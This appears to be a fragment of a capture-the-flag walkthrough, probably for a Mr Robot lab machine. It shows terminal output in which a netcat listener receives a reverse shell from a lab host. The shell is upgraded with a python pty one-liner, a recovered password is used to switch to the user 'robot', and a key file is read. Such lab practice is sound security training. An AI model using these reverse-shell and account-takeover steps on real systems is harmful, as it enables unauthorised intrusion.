 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [10.10.122.124] 47356
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
05:29:09 up 3:21, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ pwd
pwd
/
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ whoami
whoami
robot
robot@linux:/$ pwd
pwd
/
robot@linux:/$ cd /home/robot
cd /home/robot
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
robot@linux:~$
KALI LINUX™
“the quieter you become, the more you are able to hear”